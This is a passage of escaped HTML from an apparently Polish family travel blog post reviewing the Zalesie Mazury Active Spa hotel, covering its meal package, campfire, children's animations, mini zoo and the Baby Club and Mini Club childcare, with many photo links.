posiłek.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp\u003EWarto zauważyć, że podczas pobytów w hotelach rzadko można spotkać wyżywienie w formie all inclusive z całodziennym bufetem z napojami ciepłymi typu kawa. Zazwyczaj oferuje się pakiety świadczące tylko śniadania i obiadokolacje, co jest kłopotliwe szczególnie wśród rodzin z dziećmi. Jak wiemy dziecięce żołądki są mniejsze i po prostu nie mieszczą dużych porcji. W naszym przypadku opcja z 3 głównymi posiłkami sprawdziła się rewelacyjnie. Jedyne, co każdego dnia dokupowaliśmy, to po gałce pysznych lodów jako deser po obiedzie (koszt 1 gałki to 5 zł, czyli tak, jak wszędzie).\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_0UUbXsf3PjK2fcmvOUHVuri-wPsEdbi3KjT82WShErOiBxiNB-QPFJEed66fKLsHv8vnbMG1v2B-T0E4BCJc56BWUG-hplzW5Wkwi7SOyaI1wVhi8_R8LjKoMmcAblN_sjcDoxEdaEw98TyeKsz3BdC_O-dvEMxt_5M0I8h64J_XQfRZGJE_IBYBPA\/s1280\/Zalesie-Mazury-Active-SPA-143040.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zalesie Mazury Active Spa\" border=\"0\" data-original-height=\"1280\" data-original-width=\"720\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_0UUbXsf3PjK2fcmvOUHVuri-wPsEdbi3KjT82WShErOiBxiNB-QPFJEed66fKLsHv8vnbMG1v2B-T0E4BCJc56BWUG-hplzW5Wkwi7SOyaI1wVhi8_R8LjKoMmcAblN_sjcDoxEdaEw98TyeKsz3BdC_O-dvEMxt_5M0I8h64J_XQfRZGJE_IBYBPA\/s16000\/Zalesie-Mazury-Active-SPA-143040.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EW pakiecie znajdowała się również możliwość zrobienia ogniska, z którego oczywiście wszyscy goście ochoczo skorzystali. Piekliśmy wspólnie kiełbaski na świeżym powietrzu, a animatorzy z radością zachęcali wszystkich do wspólnej zabawy.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2nbPSJ1fyAxmmaeqDZqhFSQpUfQg5y28qUN37PFP-pzOtzlgQ1D2Dc2HC1XbTdQbhhcxS6-KhbbIDbUy0fWOj8VU5vpRd2Ry-OGREJKQ5yceBYEyKespcwXz3o4p9g-xTAlzlMkL6W2E1oK9rGbDz8O4zEkT2GtESt_L8nivMGxBzVLKD2_gMpbBRsQ\/s1280\/Zalesie-Mazury-Active-SPA-144052.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zalesie Mazury Active Spa\" border=\"0\" data-original-height=\"1280\" data-original-width=\"720\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2nbPSJ1fyAxmmaeqDZqhFSQpUfQg5y28qUN37PFP-pzOtzlgQ1D2Dc2HC1XbTdQbhhcxS6-KhbbIDbUy0fWOj8VU5vpRd2Ry-OGREJKQ5yceBYEyKespcwXz3o4p9g-xTAlzlMkL6W2E1oK9rGbDz8O4zEkT2GtESt_L8nivMGxBzVLKD2_gMpbBRsQ\/s16000\/Zalesie-Mazury-Active-SPA-144052.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-J9hTF5Xw9hY9N4MLtM7CPAotxNkGoUlJK257nlUtdRXXO7rGWLbsbCJ6M0x6bF75aZ80oXOPG1DJn9jUrl8aB4Bzu4oolkqiuSEiC_yQnuzFUBFdH0tR_F8p4-jvvrkSAYHFTMvBjRgguRMw2m8QqX64so0nWyNC-NJd8_YxkCpa4F2ecpEphlCjgg\/s1280\/Zalesie-Mazury-Active-SPA-155401.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zalesie Mazury Active Spa\" border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-J9hTF5Xw9hY9N4MLtM7CPAotxNkGoUlJK257nlUtdRXXO7rGWLbsbCJ6M0x6bF75aZ80oXOPG1DJn9jUrl8aB4Bzu4oolkqiuSEiC_yQnuzFUBFdH0tR_F8p4-jvvrkSAYHFTMvBjRgguRMw2m8QqX64so0nWyNC-NJd8_YxkCpa4F2ecpEphlCjgg\/s16000\/Zalesie-Mazury-Active-SPA-155401.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTRpMlUq0yxuABcTaweUtz1MX83xyTx5SNhxifr3IbAsyycMSqSkFdKVi7S2dWwG8GL6xqur1zuPAvo-uYUea_t2Lg75lmXQyOvNB_UUEArolSb87C3iOrE4YAJguWwJyo8iV2m_K1tlp10sjgNS6GGtgfzOdJ3R3yMMRlQAiWy9665KZjuFwYSDKWnw\/s1280\/Zalesie-Mazury-Active-SPA-155629.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zalesie Mazury Active Spa\" border=\"0\" data-original-height=\"1280\" data-original-width=\"720\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTRpMlUq0yxuABcTaweUtz1MX83xyTx5SNhxifr3IbAsyycMSqSkFdKVi7S2dWwG8GL6xqur1zuPAvo-uYUea_t2Lg75lmXQyOvNB_UUEArolSb87C3iOrE4YAJguWwJyo8iV2m_K1tlp10sjgNS6GGtgfzOdJ3R3yMMRlQAiWy9665KZjuFwYSDKWnw\/s16000\/Zalesie-Mazury-Active-SPA-155629.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan\u003EAnimacje, klubiki i inne atrakcje dla dzieci\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003EW hotelu, gdzie nacisk kładzie się na rodzinne chwile z dziećmi przewidziano każdego dnia różne ciekawe animacje. Jednego dnia tworzyliśmy z szablonów maski zwierząt, następnie wraz z innymi rodzicami urządzaliśmy sportowe zabawy. Kolejne dni to przygody z masą solną, tworzenie własnych gniotków czy łapaczy snów. Oczywiście były także zabawy sportowe, w których na końcu każdy wręczył sobie własnoręcznie przygotowany medal, a także możliwość karmienia zwierząt z mini zoo. Animatorzy obecni podczas naszego pobytu mieli mnóstwo ciekawych pomysłow na zabawy, które dopasowane były zarówno dla maluchów, jak i nieco starszych dzieci.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip89Shvvq5pC-YdJDgzWWbWh-EDIkxW9P3MPxkWt1OfJ4uuVoNY1MGcn7Ta5-mH4EV4_4uXFv-PinLaAY7AMraIVhw68GNMbVa-n224wZOvf0a2PjB1Pedq9--8ER7e8_StydT2VPUZSVdTqQhTLVN6et79iyKmSb3R66gwzCcanxWhMmqm90-fkVz4Q\/s1280\/Zalesie-Mazury-Active-SPA-093049.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zalesie Mazury Active Spa\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip89Shvvq5pC-YdJDgzWWbWh-EDIkxW9P3MPxkWt1OfJ4uuVoNY1MGcn7Ta5-mH4EV4_4uXFv-PinLaAY7AMraIVhw68GNMbVa-n224wZOvf0a2PjB1Pedq9--8ER7e8_StydT2VPUZSVdTqQhTLVN6et79iyKmSb3R66gwzCcanxWhMmqm90-fkVz4Q\/s16000\/Zalesie-Mazury-Active-SPA-093049.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPPshIM0Id-LIffnMQImRLdYsDkMkA3c0GJCP7IljANVm9Z-At2iqJse2NtgCTOTe1nPLSgWNosiy8yhgzNzGYqeiz_XJUOck8-HNFYMEarVR6JtrBYKXfVthW6NE2JbhXoQsShxLGtxB9WQSy45p2KU1_VaIpIMAT_uB8eY-snhbF1ZC7E3J8Wmgepg\/s1280\/Zalesie-Mazury-Active-SPA-142041.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zalesie Mazury Active Spa\" border=\"0\" data-original-height=\"1280\" data-original-width=\"720\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPPshIM0Id-LIffnMQImRLdYsDkMkA3c0GJCP7IljANVm9Z-At2iqJse2NtgCTOTe1nPLSgWNosiy8yhgzNzGYqeiz_XJUOck8-HNFYMEarVR6JtrBYKXfVthW6NE2JbhXoQsShxLGtxB9WQSy45p2KU1_VaIpIMAT_uB8eY-snhbF1ZC7E3J8Wmgepg\/s16000\/Zalesie-Mazury-Active-SPA-142041.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiB35wMmCharNLeeY6_xp1Ed9QO3heST3mVpmCjDi_2EtVh3ai_Q1cgEHlMhzlJ-wuCcANKlKriWqPiEjpIqNDhoQZ2SwOYJol38V8woyD-IBpOrmp6vOW0RmA9wgTL0mbOJnIG4REw6WKmimLI92iZpDEKsCI5B-oDYJMoTxb-TtaRCbeBCwMr8-S4kA\/s1280\/Zalesie-Mazury-Active-SPA-181956.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zalesie Mazury Active Spa\" border=\"0\" data-original-height=\"837\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiB35wMmCharNLeeY6_xp1Ed9QO3heST3mVpmCjDi_2EtVh3ai_Q1cgEHlMhzlJ-wuCcANKlKriWqPiEjpIqNDhoQZ2SwOYJol38V8woyD-IBpOrmp6vOW0RmA9wgTL0mbOJnIG4REw6WKmimLI92iZpDEKsCI5B-oDYJMoTxb-TtaRCbeBCwMr8-S4kA\/s16000\/Zalesie-Mazury-Active-SPA-181956.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmXIIDaVFwV-xqbvpUYh3zPqq-_hwYqhVwfZ6FCHPGoU5MqrqkX2-_Zd0Z8jYc2Trc43K2YqKVSvGffwKWIPgYi3xwVAWDep78k_p8Nn_TiBgiG079n7TlYTzTzf2S49VrfWfB3h0nk3pv0yjcL0GactyL5e-EMd33Roy2IvHzlQkV4hgWgVJW2p9EZQ\/s1280\/Zalesie-Mazury-Active-SPA-095037.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zalesie Mazury Active Spa\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmXIIDaVFwV-xqbvpUYh3zPqq-_hwYqhVwfZ6FCHPGoU5MqrqkX2-_Zd0Z8jYc2Trc43K2YqKVSvGffwKWIPgYi3xwVAWDep78k_p8Nn_TiBgiG079n7TlYTzTzf2S49VrfWfB3h0nk3pv0yjcL0GactyL5e-EMd33Roy2IvHzlQkV4hgWgVJW2p9EZQ\/s16000\/Zalesie-Mazury-Active-SPA-095037.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYKEYA4cLxtWAA_aJXxwm2EnmL7IkoA2NCoh17B3HRxRunoFcVaeFN9LstV2ParOek7Y2NpykwO9NFmmWiSQELHyEPYSlP6HSgkwYhv0zgX9BAVc4vHFjCs3P6cdw0hoVHZEGlJILvRDrIWbrb9ysthBd-TYtuzJX-VfGVbTvEQbCjLvDU56bwfmax4w\/s1280\/Zalesie-Mazury-Active-SPA-095126.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zalesie Mazury Active Spa\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYKEYA4cLxtWAA_aJXxwm2EnmL7IkoA2NCoh17B3HRxRunoFcVaeFN9LstV2ParOek7Y2NpykwO9NFmmWiSQELHyEPYSlP6HSgkwYhv0zgX9BAVc4vHFjCs3P6cdw0hoVHZEGlJILvRDrIWbrb9ysthBd-TYtuzJX-VfGVbTvEQbCjLvDU56bwfmax4w\/s16000\/Zalesie-Mazury-Active-SPA-095126.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXRrGhdZkJmJs74Z8ReWSUEtNj4vmKZdtj3dG8ZRhspszyjmEhKfZCVNtVUGC0eHsP9_DH2Xi9F9IVYVMj0nQObd3nQwnF4edUV9ZlriiLpxKd6iSWGdoHQNlqn3XcFIt9WRxJnTp88EjNbi3HiBhqq96SbqGVS75toy7IryRkFBTMVDNmpJl1aVnh6A\/s1280\/Zalesie-Mazury-Active-SPA-095137.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zalesie Mazury Active Spa\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXRrGhdZkJmJs74Z8ReWSUEtNj4vmKZdtj3dG8ZRhspszyjmEhKfZCVNtVUGC0eHsP9_DH2Xi9F9IVYVMj0nQObd3nQwnF4edUV9ZlriiLpxKd6iSWGdoHQNlqn3XcFIt9WRxJnTp88EjNbi3HiBhqq96SbqGVS75toy7IryRkFBTMVDNmpJl1aVnh6A\/s16000\/Zalesie-Mazury-Active-SPA-095137.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiElERg-XE_HQeOxrqaEg1EpwFNz8u1cvlJRDAtObiFyYEzG_XBDbfllBx4hkDOy7ZqbUVBByCltmCa7g1zfMiwP8X_TpuNXT2X5DMvoATBmRc07N_nvOqZ_UVKh-aaaJ20tIttNQ8GpAIJPKYtGOUFJCOtmNa5fRjkMy98WlkaIUcuLvKLnifjAaiDg\/s1280\/Zalesie-Mazury-Active-SPA-095554.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zalesie Mazury Active Spa\" border=\"0\" data-original-height=\"1280\" data-original-width=\"720\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiElERg-XE_HQeOxrqaEg1EpwFNz8u1cvlJRDAtObiFyYEzG_XBDbfllBx4hkDOy7ZqbUVBByCltmCa7g1zfMiwP8X_TpuNXT2X5DMvoATBmRc07N_nvOqZ_UVKh-aaaJ20tIttNQ8GpAIJPKYtGOUFJCOtmNa5fRjkMy98WlkaIUcuLvKLnifjAaiDg\/s16000\/Zalesie-Mazury-Active-SPA-095554.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0c-dJgUgYtD0VfBsRKaJ5dlEeFLZnMGk7eZdghLsIpQOGxRg0Yf4z7E35p8oGJyoacb26kcO8rV_zhXWLO4e5W-RbCPUQ8N8b-6b6kdRuJGA_iaw0_nEOTKRNUOJqowVpr-ufG4tClqDlzSjT_5mZMLSXzu82e3Du_HNdM_zwtScN3Es-Pd4Nlv0TUg\/s1280\/Zalesie-Mazury-Active-SPA-095619.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zalesie Mazury Active Spa\" border=\"0\" data-original-height=\"1280\" data-original-width=\"720\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0c-dJgUgYtD0VfBsRKaJ5dlEeFLZnMGk7eZdghLsIpQOGxRg0Yf4z7E35p8oGJyoacb26kcO8rV_zhXWLO4e5W-RbCPUQ8N8b-6b6kdRuJGA_iaw0_nEOTKRNUOJqowVpr-ufG4tClqDlzSjT_5mZMLSXzu82e3Du_HNdM_zwtScN3Es-Pd4Nlv0TUg\/s16000\/Zalesie-Mazury-Active-SPA-095619.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5NXN8_Owxq4K_dnu4x6mTuQ93omNkZTL5yN6GmKa7tiDaV0N0ivVWN9kVU0qkzc_0-RrJY3v3936FTyKxvD0Zvg-TpDVAz8_YiX7jrT3tIq4Iqd4X546P8MSSHjuxVumZvlNSupYQpuVQXbVSVTTm3dHetYnsG-ZsNI4V7rIdi5lp8ijOgUmhbETAbQ\/s1280\/Zalesie-Mazury-Active-SPA-100139.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zalesie Mazury Active Spa\" border=\"0\" data-original-height=\"749\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5NXN8_Owxq4K_dnu4x6mTuQ93omNkZTL5yN6GmKa7tiDaV0N0ivVWN9kVU0qkzc_0-RrJY3v3936FTyKxvD0Zvg-TpDVAz8_YiX7jrT3tIq4Iqd4X546P8MSSHjuxVumZvlNSupYQpuVQXbVSVTTm3dHetYnsG-ZsNI4V7rIdi5lp8ijOgUmhbETAbQ\/s16000\/Zalesie-Mazury-Active-SPA-100139.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge1kqt6vmHkK591x5TiSQR8JvxClj6-d2CWO8T28ym_8dbL4m7_bDUU0t6OklO3EEdkmjPcOoA8ReTMljU3xsD3cQSNemFgx3QMIw3bn9FUMkRtu38OpoO3lgbPgSZr5XXdVY2xbWFPg3hVknVv2sYeoXsdodQv8w6n0vvYuhAOeAB2V_QPvVGVnfZLQ\/s1280\/Zalesie-Mazury-Active-SPA-101348.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zalesie Mazury Active Spa\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge1kqt6vmHkK591x5TiSQR8JvxClj6-d2CWO8T28ym_8dbL4m7_bDUU0t6OklO3EEdkmjPcOoA8ReTMljU3xsD3cQSNemFgx3QMIw3bn9FUMkRtu38OpoO3lgbPgSZr5XXdVY2xbWFPg3hVknVv2sYeoXsdodQv8w6n0vvYuhAOeAB2V_QPvVGVnfZLQ\/s16000\/Zalesie-Mazury-Active-SPA-101348.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEis6pJz9UoUaSDDv_uYluvWJqy6s8p_0zjP-EsWEmNqWEUk2OZEpfsfVpLeNSqTh3tNRiHpMwELxJFRiE2qFvWW8KVe1ErA3juzwTgy2x4F4FNis3ISLXK0pr0sRu5Y6IfF5JexkClBUSi0MaFE0GfwWRikZ0Nlx_chrq93a-TOYX3qXj6YZQF7Od7cYA\/s1280\/Zalesie-Mazury-Active-SPA-102739.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zalesie Mazury Active Spa\" border=\"0\" data-original-height=\"1280\" data-original-width=\"720\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEis6pJz9UoUaSDDv_uYluvWJqy6s8p_0zjP-EsWEmNqWEUk2OZEpfsfVpLeNSqTh3tNRiHpMwELxJFRiE2qFvWW8KVe1ErA3juzwTgy2x4F4FNis3ISLXK0pr0sRu5Y6IfF5JexkClBUSi0MaFE0GfwWRikZ0Nlx_chrq93a-TOYX3qXj6YZQF7Od7cYA\/s16000\/Zalesie-Mazury-Active-SPA-102739.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4Kco97Kk9FJGbPgJwalJQl6cLB-86vDYhqkHDSmUyG23QqMMNN-wDwags8GcKLjK97MNJ9lmB_SgfIsvaH0778101Y2sUoktgTkDI-SC1SZUUvrDlbKVjTciRkdvU4nZs2mJITcOcxsOMMC1H0Esl2JStpbvxicMWjUtvkT0vjdGS_Dynf6vmT993sg\/s1280\/Zalesie-Mazury-Active-SPA-104748.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zalesie Mazury Active Spa\" border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4Kco97Kk9FJGbPgJwalJQl6cLB-86vDYhqkHDSmUyG23QqMMNN-wDwags8GcKLjK97MNJ9lmB_SgfIsvaH0778101Y2sUoktgTkDI-SC1SZUUvrDlbKVjTciRkdvU4nZs2mJITcOcxsOMMC1H0Esl2JStpbvxicMWjUtvkT0vjdGS_Dynf6vmT993sg\/s16000\/Zalesie-Mazury-Active-SPA-104748.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNKpBV1KM9bmb980rLXM_hyyiZM6cSaNJCEuHC-KU8H-GOcRReewN5eWy7RQfAWocGnR-GsRXfN0yfM7lzIb45BMET8RVGnHWDJQKcpTLPyiDsjOTssqFCGYwHYfJtjgooxcPMeZ0ZLbX-QUOpzXQqqtMgnaz-Mlk3YwvGhT8RhkkR4rYyj0KlF1JTJQ\/s1280\/Zalesie-Mazury-Active-SPA-104753.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zalesie Mazury Active Spa\" border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNKpBV1KM9bmb980rLXM_hyyiZM6cSaNJCEuHC-KU8H-GOcRReewN5eWy7RQfAWocGnR-GsRXfN0yfM7lzIb45BMET8RVGnHWDJQKcpTLPyiDsjOTssqFCGYwHYfJtjgooxcPMeZ0ZLbX-QUOpzXQqqtMgnaz-Mlk3YwvGhT8RhkkR4rYyj0KlF1JTJQ\/s16000\/Zalesie-Mazury-Active-SPA-104753.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyqhL2AWSgBsvj4Bk9BmIYgLQLAZBSBQKud7nRlkO5oJnynsFAM4DoV1E9BtN8fpVCSi0-QygsD5tM7JOIrq-MiYV3OqlTVf2cbzryoFvxhfU64hIsDfefsj6xZaLvc64jhRmCpvxvUNqsh-tYhzuwquj_xWd1Q-XhaHx6Y-Kcx0k2vGQ6OKKgzHyBiQ\/s1280\/Zalesie-Mazury-Active-SPA-104602.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zalesie Mazury Active Spa\" border=\"0\" data-original-height=\"919\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyqhL2AWSgBsvj4Bk9BmIYgLQLAZBSBQKud7nRlkO5oJnynsFAM4DoV1E9BtN8fpVCSi0-QygsD5tM7JOIrq-MiYV3OqlTVf2cbzryoFvxhfU64hIsDfefsj6xZaLvc64jhRmCpvxvUNqsh-tYhzuwquj_xWd1Q-XhaHx6Y-Kcx0k2vGQ6OKKgzHyBiQ\/s16000\/Zalesie-Mazury-Active-SPA-104602.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5KxM2xJ79Ib3KPxCQ5PcQmXIrMSiEBPWsuwFNmg9z8pTcSMRvnMCtZ0vq8a42hDV4MWeRrUefhY-jzJEfeYWqK_jMtTy8END1IF2Ecq32V8qy7QlXa0d2RC0YR-9aW4Q6YVSj4HQWYlODFYzH3tGhKZAcbqi6mjPlnbdgCkjksdWkwyCVOm9xK7nySQ\/s1280\/Zalesie-Mazury-Active-SPA-104653.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zalesie Mazury Active Spa\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5KxM2xJ79Ib3KPxCQ5PcQmXIrMSiEBPWsuwFNmg9z8pTcSMRvnMCtZ0vq8a42hDV4MWeRrUefhY-jzJEfeYWqK_jMtTy8END1IF2Ecq32V8qy7QlXa0d2RC0YR-9aW4Q6YVSj4HQWYlODFYzH3tGhKZAcbqi6mjPlnbdgCkjksdWkwyCVOm9xK7nySQ\/s16000\/Zalesie-Mazury-Active-SPA-104653.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5ZmvlP8ncZOe8ZYuhn8HguSRY_qaSrbkFGcwzpJSfABxgOVjWiahuKcS8ECK_8G4mWXUalShRlVK9duC9DdGnPjNpzzTSRdN5vyPcCdHEpJQ9wblUE4RChl9utrEa57G9vOQnyfh5Z1tGQu4HqX5rHYY8gKVW1lpyhVdz_woAUu132xz8gNffLXfvjw\/s1280\/Zalesie-Mazury-Active-SPA-110130.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zalesie Mazury Active Spa\" border=\"0\" data-original-height=\"1280\" data-original-width=\"720\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5ZmvlP8ncZOe8ZYuhn8HguSRY_qaSrbkFGcwzpJSfABxgOVjWiahuKcS8ECK_8G4mWXUalShRlVK9duC9DdGnPjNpzzTSRdN5vyPcCdHEpJQ9wblUE4RChl9utrEa57G9vOQnyfh5Z1tGQu4HqX5rHYY8gKVW1lpyhVdz_woAUu132xz8gNffLXfvjw\/s16000\/Zalesie-Mazury-Active-SPA-110130.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EDla dzieci w wieku od 4 miesiąca życia do 3 lat dostępny jest także \u003Ca href=\"https:\/\/www.zalesiemazury.pl\/dzieci\/baby-club\" style=\"font-weight: bold;\" target=\"_blank\"\u003EBaby Club\u003C\/a\u003E, czyli tzw potocznie przeze mnie żłobek. Nieco starsze dzieci mogą skorzystać za to z \u003Cb\u003E\u003Ca href=\"https:\/\/www.zalesiemazury.pl\/dzieci\/mini-club\" target=\"_blank\"\u003EMini Clubu\u003C\/a\u003E\u0026nbsp;\u003C\/b\u003Epodobnego do przedszkola, gdzie wykwalifikowani animatorzy spędzają czas z maluchami na wspólnych zabawach czy czytaniu książeczek podczas, gdy rodzice mogą w spokoju pójść na spacer we dwoje lub kawę. Oba miejsca są strefami bez rodziców i pozwalają na skorzystanie z opieki w ramach pobytu bez dodatkowych opłat. Cluby działają 11 godzin dziennie- przerwa odbywa się w godzinach 14-15.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EWarto dodać, że w Baby Clubie znajdują się także leżaczki, wózek oraz łóżeczka w 